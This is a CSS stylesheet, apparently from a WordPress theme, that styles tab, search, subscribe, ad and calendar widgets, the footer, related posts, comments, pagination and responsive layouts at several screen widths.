/*-[ Tab widget ]------------------------------*/
.widget_tab { padding-bottom: 0 }
#tabber {
    display: block;
    height: auto;
    margin: 0;
    overflow: hidden;
}
#tabber .inside {
    background: #fff;
    padding: 0 0 19px;
    margin-top: 0;
    border-top: none;
}
#tabber .inside ul {
    padding-top: 15px;
    padding: 5.6%;
    padding-bottom: 5px;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 40px;
    text-align: center;
    padding: 0;
}
#tabber ul.tabs li {
    background: none;
    float: left;
    display: inline;
    font-size: 16px;
    cursor: pointer;
    border-bottom: none;
    width: 50%;
    text-align: center;
    padding: 0;
    margin-left: 0;
}
#tabber ul.tabs li a {
    background: rgba(255, 255, 255, 0);
    display: block;
    float: left;
    margin: 0;
    text-align: center;
    padding: 10px 0;
    line-height: 1.4;
    width: 99.2%;
}
#tabber ul.tabs li a.selected {
    border: none;
    margin: 0;
    color: #fff;
    text-decoration: none;
    line-height: 1.4;
    text-align: center;
    background: #313131;
    border: 1px solid #313131;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a.selected { border: 1px solid #313131 }
#tabber ul.tabs li a:hover { text-decoration: none }
#tabber .inside li {
    list-style: none;
    padding: 0;
    background: #1C8B78;
    margin-bottom: 15px;
    margin-left: 0;
    box-shadow: 0 3px 3px 0px rgba(5, 5, 5, 0.19);
    -moz-box-shadow: 0 3px 3px 0px rgba(5, 5, 5, 0.19);
    -webkit-box-shadow: 0 3px 3px 0px rgba(5, 5, 5, 0.19);
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
}
#tabber .inside li:hover { background: #313131 }
#tabber .inside li:last-child { margin-bottom: 0 }
#tabber .inside li .left { margin-right: 4% }
#tabber .inside li img { margin-top: 0 }
#tabber .inside li:first-child { padding: 0 }
#tabber .inside li a {
    line-height: 18px;
    color: #fff;
}
#tabber .inside li div.info {
    display: table;
    margin: 0;
    padding: 5px 10px 0 0;
}
#tabber .inside li div.info .entry-title {
    font-size: 15px;
    margin-bottom: 0;
    font-weight: normal;
    line-height: 18px;
}
#tabber .inside li .meta {
    display: block;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.79);
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Tweets Widget ]------------------*/
.widget .mts_recent_tweets li {
    list-style: none;
    margin-left: 0;
}
/*-[ Search Form ]------------------*/
.widget_search h3 { margin-bottom: 0 }
#searchform {
    float: left;
    clear: both;
    width: 88.8%;
    padding: 20px 5.6% 5px 5.6%;
}
.single_post #searchform { padding: 0; width: 270px; }
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 5px 0 5px 15px;
    border: 0;
    border-left: 1px solid #eee;
}
.sbutton {
    background: url(images/search_image.png) no-repeat center center;
    border: 1px solid #1C8B78;
    width: 14.8%;
    height: 44px;
    cursor: pointer;
    background-color: #1C8B78;
    text-align: center;
    color: white;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.sbutton:hover {
    background-color: #313131;
    border-color: #313131;
}
.main-header #s { width: 150px }
#s {
    width: 84%;
    background-color: #fff;
    border: 1px solid #DDD;
    float: left;
    padding: 13px 0;
    text-indent: 10px;
    border-right: 0;
}
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
body > footer .widget #s { width: 82.2% }
body > footer .widget .sbutton { width: 17% }
.mts_ad_300_widget, .mts_ad_widget { padding-bottom: 0 }
.ad-300 {
    margin-left: auto;
    padding-bottom: inherit;
    margin-top: 18px;
    padding: 0 5.6%;
    padding-bottom: 15px;
}
.oddad { margin-left: 20px }
.evenad { margin-right: 20px }
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 0 }
body > footer .widget .advanced-recent-posts li:first-child { padding-top: 3px }
.textwidget {
    color: #555555;
    font-size: 14px;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 18px;
}
.sidebar .textwidget a, footer .textwidget a { color: #1C8B78 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget li a { color: #555555 }
footer .widget li a:hover { color: #222 }
footer {
    position: relative;
    overflow: hidden;
}
footer .container { }
footer p { color: #8D8D8D }
.footer-widgets {
    padding: 12px 0 10px 0;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    color: #fff;
    font-size: 15px;
    padding-top: 20px;
    padding-bottom: 22px;
    padding-left: 20px;
}
.f-widget {
    background: #f0f0f0;
    box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -webkit-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    -moz-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.4);
    width: 31.3%;
    float: left;
    position: relative;
    color: #8D8D8D;
    margin-bottom: 40px;
    margin-right: 3%;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    color: #979494;
}
#copyright-note {
    width: 960px;
    margin: 0 auto;
    clear: both;
    max-width: 96%;
    padding-top: 10px;
    padding-bottom: 7px;
}
.copyrights a { }
.copyrights { color: #fff }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 3px;
}
.postsby { margin-bottom: 25px }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    padding-bottom: 31px;
    background-color: #FFF;
    margin-top: 30px;
    clear: both;
    float: left;
    width: 93.6%;
    padding: 0 3.1% 3.1%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
.postauthor p {
    padding-top: 0px;
    line-height: 22px;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 20px;
    margin: 0;
    color: #222222;
}
.relatedthumb img {
    width: 85px;
    height: 65px;
    margin-top: 0;
    margin-bottom: 0;
}
.related-posts li:hover {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.related_theauthor {
    display: block;
    color: #fff;
}
.related_theauthor a {
    color: #fff !important;
    font-weight: normal !important;
}
.related_title {
    color: #fff;
    font-weight: normal;
    display: block;
    line-height: 18px;
    padding-right: 5px;
}
.postauthor-top {
    margin-bottom: 15px;
    margin-top: 12px;
}
.related-posts li {
    width: 48.2%;
    float: left;
    list-style: none;
    margin-right: 3.6%;
}
.rthumb {
    float: left;
    margin-right: 10px;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 0 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
.postauthor {
    margin: 30px 0 0px 0;
    min-height: 125px;
    background-color: #fff;
    float: left;
    clear: both;
    padding: 0 3.1% 3.1%;
    width: 93.6%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
.postauthor h4 {
    font-weight: bold;
    font-size: 20px;
    color: #222222;
    margin-top: 12px;
    margin-bottom: 15px;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 16px;
    padding: 0;
    margin: 0 0 8px;
    line-height: 24px;
}
.postauthor img {
    float: left;
    margin: 5px 19px 28px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud { padding: 18px 5.6% }
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    margin-bottom: 5px;
    float: left;
    margin-right: 5px;
    background: #E9E9E9;
    color: #615F5F;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.tagcloud a:hover {
    background: #272727;
    color: #fff;
}
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe {
    padding: 20px 5.6% 5px 5.6%;
    overflow: hidden;
}
.mts-subscribe input[type="text"] {
    border: 1px solid #DDD;
    border-right: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 66.7%;
    float: left;
    padding: 13px 0;
    height: inherit;
    text-indent: 10px;
}
.mts-subscribe input[type="submit"] {
    cursor: pointer;
    color: white!important;
    padding: 0;
    border: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    float: left;
    height: 44px;
    font-size: 15px;
    text-align: center;
    width: 33%;
}
.mts-subscribe input[type="submit"]:hover { background: #313131 }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 { padding: 0 5.6% }
.widget .ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
    padding: 0;
    margin-top: 18px;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
}
.ad-125 .evenad {
    float: right!important;
    margin-right: 0;
}
/*-[ Calender Widget ]-------------------------*/
.widget_calendar { padding-bottom: 0 }
#wp-calendar {
    margin-bottom: 0;
    border: 0;
}
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
}
#wp-calendar tbody { border-top: 0 }
#wp-calendar td:hover, #wp-calendar td a:hover, #wp-calendar td:hover a {
    background: #1C8B78;
    color: #FFF;
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
}
#wp-calendar tbody th { border-bottom: 1px solid #CFCFCF }
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
    padding-top: 18px;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
    background: #1C8B78;
    color: #fff;
}
#wp-calendar tfoot { border-top: 0 }
/*-[Comments]--------------*/
.total-comments {
    margin-top: 15px;
    margin-bottom: 20px;
    font-size: 20px;
    color: #222222;
    font-weight: bold;
}
.cnumber { color: #2DB2EB }
#comments {
    background-color: #fff;
    margin-top: 30px;
    float: left;
    clear: both;
    padding: 0 3.1% 3.1%;
    padding-bottom: 25px;
    width: 93.6%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
#commentsAdd {
    background-color: #fff;
    margin-top: 30px;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
    padding: 0 3.1% 3.1%;
    width: 93.6%;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    padding-left: 10px;
    display: block;
    font-size: 12px;
    color: #636357;
    margin-top: 4px;
    margin-bottom: 1px;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input {
    padding: 0px;
    text-indent: 10px;
}
input#author, input#email, input#url {
    width: 324px;
    height: 36px;
    border: 1px solid #dedede;
    background: #fff;
    font-size: 12px;
    float: left;
    max-width: 85%;
    margin-right: 10px;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
.contact-submit, #cancel-comment-reply-link {
    color: red;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit {
    font-weight: bold;
    padding: 9px 14px 10px 15px;
    margin-bottom: 0;
    margin-top: 6px;
    color: #fff;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    text-indent: 0;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    font-family: play, sans-serif;
    font-size: 16px;
}
#commentform input#submit:hover {
    background: #313131;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    border: 1px solid #e7e7e7;
    list-style: none;
    margin: 21px 0 0;
    padding-left: 0;
    float: left;
    width: 96%;
    padding-left: 10px;
    padding-top: 12px;
    padding-right: 10px;
}
.removebordertop { margin-top: 0 !important }
.commentlist p {
    margin-bottom: 1em;
    line-height: 21px;
}
.fn {
    padding-top: 0px;
    display: block;
    margin-bottom: 0;
    line-height: 1.1em;
    font-weight: bold;
}
.fn a {
    vertical-align: top;
    color: #444;
    font-weight: bold;
}
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.commentmetadata ul, .commentmetadata ol { margin-top: 0 }
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    border-top: 1px solid #e6e6e6;
    background: #f1f1f1;
    padding-left: 20px;
    margin-top: 11px;
    margin-right: -10px;
    padding-bottom: 9px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: right;
    color: #fff;
    font-size: 12px;
    line-height: 20px;
    margin-top: 9px;
    margin-right: 10px;
    padding: 0 10px 0 11px;
}
.reply a:hover {
    color: #fff;
    background: #313131;
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
}
.commentlist .children {
    margin-left: 4.9%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 95%;
}
.commentlist .children li {
    margin-bottom: 0;
    margin-top: 20px;
    padding-bottom: 0;
}
.avatar { float: left }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 12px 0 0;
    padding: 0;
}
.leavea_reply {
    margin-bottom: 26px;
    display: block;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#respond {
    overflow: hidden;
    clear: both;
}
#commentform textarea {
    width: 95.5%;
    border: 1px solid #dedede;
    background: #fff;
    font-size: 14px;
    padding: 2%;
    line-height: 21px;
}
#commentform p {
    margin-bottom: 17px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform .form-submit { margin-bottom: 0; }
#commentform .comment-form-comment { margin-bottom: 0 }
#commentform p label {
    display: none;
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    display: none;
    color: red;
    font-size: 14px;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
    display: none;
}
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    padding: 0;
    margin-top: 10px;
}
.top .toplink {
    background: url(images/top_arrow.png) no-repeat center center;
    width: 14px;
    height: 6px;
    display: block;
    float: right;
    padding-left: 14px;
    padding-top: 22px;
    margin-left: 5px;
    margin-top: -4px;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 10px;
}
.currenttext, .pagination a:hover {
    color: #FFF;
    margin: 0 9px 0 0;
    font-size: 18px;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 9px 13px;
    background: #1C8B78;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
}
.pagination a, .pagination2 {
    background: #fff;
    margin: 0 9px 0 0;
    font-size: 18px;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 9px 13px;
    box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -moz-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-box-shadow: 0px 0px 1px rgba(5, 5, 5, 0.25);
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.pagination a:hover { color: #fff }
.pagination2 { clear: both }
.pagination a .currenttext {
    padding: 0;
    background: transparent;
    margin-right: 0;
    color: #888;
}
.top { float: right }
.single .pagination a, .single .pagination a .currenttext {
    color: #fff;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.pagination .nav-previous { float: left }
.pagination .nav-next { float: right }
/*-----------------------------------------------
/* Secondary color (Dark)
/*---------------------------------------------*/
.mts-subscribe input[type="submit"], .currenttext, .pagination a:hover, .copyrights, .footer-widgets h3, .related-posts li:hover, #navigation ul li li, .secondary-navigation, .widget h3 { background-color: #313131 }
.single_post a, a:hover, .textwidget a, #commentform a, a, #tabber ul.tabs li a { color: #313131 }
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1000px) { 
	.post-info {
	    background: #f6f6f6;
	    padding-left: 3%;
	    padding-right: 3%;
	    padding-top: 10px;
	    text-align: inherit;
	    width: 94%;
	    margin-top: 0;
	    margin-bottom: 20px;
	    border-left: 0;
	    border-right: 0;
	}
	.post-info a {
	    clear: none;
	    display: block;
	}
	.theauthor {
	    border-right: 1px dotted #CCCCCC;
	    padding-right: 11px;
	}
	.thetime, .thecomment, .thecategory {
	    border-right: 1px dotted #CCCCCC;
	    padding-right: 13px;
	    margin-right: 4px;
	}
	.thetime {
	    border: medium none;
	    border-right: 1px dotted #CCCCCC;
	    padding-right: 13px;
	    color: #555555;
	    font-size: 17px;
	    font-weight: bold;
	    padding-top: 0;
	    vertical-align: top;
	}
	.readMore, .thecategory, .theauthor, .thetime, .thecomment {
	    display: inline-block;
	    line-height: 1.3em;
	    margin-right: 6px;
	    padding-right: 6px;
	    vertical-align: top;
	    width: 80px;
	}
	.readMore {
	    border-top: none;
	    padding-top: 0;
	    margin-top: 0;
	    margin-right: 0;
	}
	.post.excerpt {
	    margin-bottom: 0px;
	    width: 94%;
	}
}
@media screen and (max-width:960px) { 
	#page, .container { max-width: 96% }
	.related-posts li { margin-right: 10px }
	img, embed {
	    max-width: 100%;
	    height: auto!important;
	}
	.ad-300 img { max-width: 100% }
	.ad-125 li { max-width: 40% }
	.ad-125 img {
	    padding: 0;
	    background: #FAFAFA;
	    border: 0;
	}
	.widget-header { max-width: 70% }
}
@media screen and (max-width:900px) { 
	.widget-header { max-width: 65% }
	.widget-header { max-width: 70% }
	.contact-submit, #cancel-comment-reply-link { margin-bottom: 0 }
}
@media screen and (max-width:865px) { 
	#commentform input#submit { font-size: 9px }
	.widget-header { max-width: 61% }
}
@media screen and (max-width:760px) { 
	.widget-header { max-width: 61% }
	#header { margin: 0 }
}
@media screen and (max-width:728px) { 
	#header h1, #header h2 {
	    margin-top: 0;
	    text-align: center;
	    width: 100%;
	}
	#logo a { color: #313131}
	.secondary-navigation {
	    width: 100%;
	    margin-bottom: 20px;
	    margin-top: 0;
	}
	#navigation { width: 100% }
	.secondary-navigation, #navigation {
	    border: none;
	    background: #242424;
	    margin-bottom: 0;
	    margin: 0;
	}
	#navigation .menu a, #navigation .menu a, #navigation .menu a, #navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
	    color: #fff!important;
	    width: 98%;
	    border-bottom: aliceblue;
	    margin-left: 2%;
	    padding-right: 0;
	    padding-left: 0;
	}
	#navigation ul { float: none }
	#navigation .sub-menu:after { border-bottom-color: rgba(0, 0, 0, 0) }
	#navigation ul ul {
	    display: block!important;
	    visibility: visible!important;
	    opacity: 1!important;
	    position: relative;
	    left: 0;
	    border: 0;
	    width: 100%;
	    top: 0;
	    outline: 0;
	}
	#navigation ul li li {
	    background: transparent;
	    border: 0;
	}
	nav { height: auto }
	#navigation .menu {
	    width: 100%;
	    display: none;
	    height: auto;
	    padding: 0;
	    margin-left: 0;
	}
	#navigation ul li, #navigation ul li li {
	    width: 100%;
	    float: left;
	    position: relative;
	    margin-left: 0;
	    padding: 0;
	}
	#navigation ul li:after { background: transparent }
	#navigation ul li:before { display: none }
	#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited { padding-left: inherit }
	#navigation a {
	    text-align: left;
	    width: 100%;
	}
	nav a#pull {
	    display: block;
	    width: 98%;
	    position: relative;
	    color: #fff;
	    padding: 2px 0;
	    padding-left: 2%;
	    overflow: hidden;
	    background: #313131;
	    margin-left: 0;
	}
	nav a#pull:after {
	    content: "";
	    background: url(images/nav-icon.png) no-repeat;
	    width: 30px;
	    height: 30px;
	    display: inline-block;
	    position: absolute;
	    right: 5px;
	    top: 8px;
	}
	.secondary-navigation #navigation ul .sfHover a, .secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul .sfHover ul li { background: transparent }
	#navigation li ul, #navigation li li ul, #navigation li li li ul, #navigation li li li li ul, #navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul { left: 0 }
	#navigation ul li ul, #navigation ul li:hover ul {
	    visibility: visible;
	    left: 0;
	    padding: 0;
	    top: 0;
	}
	.widget-header {
	    max-width: 100%;
	    float: left;
	    margin-top: 0;
	}
	.article { width: 100% }
	#content_box {
	    padding-right: 0px;
	    padding-left: 0px!important;
	}
	.sidebar.c-4-12 {
	    float: left;
	    width: 100%;
	    padding-left: 0;
	    padding-right: 2%;
	}
	.f-widget { width: 48% }
	.f-widget-2 { margin-right: 0 }
	.f-widget-3 { clear: left }
	.ad-125 li { max-width: 45% }
	#comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
	.widget-header {
	    max-width: 96%;
	    float: left;
	}
	.featured-thumbnail img { width: 100% }
}
@media screen and (max-width:550px) { 
	.widget-header { display: none }
	.main-header #s { width: 85% }
	.sbutton { float: right }
	.f-widget { width: 95% }
}
@media screen and (max-width:480px) { 
	.single_page, .single_post { margin-top: 0 }
	#commentform input#submit { width: 44% }
	.related-posts li { width: 100% }
	.related-posts .last { margin-top: 20px }
}
@media screen and (max-width:400px) { 
	article header { overflow: hidden }
	.main-header #s { width: 78% }
	#commentform textarea { width: 90% }
}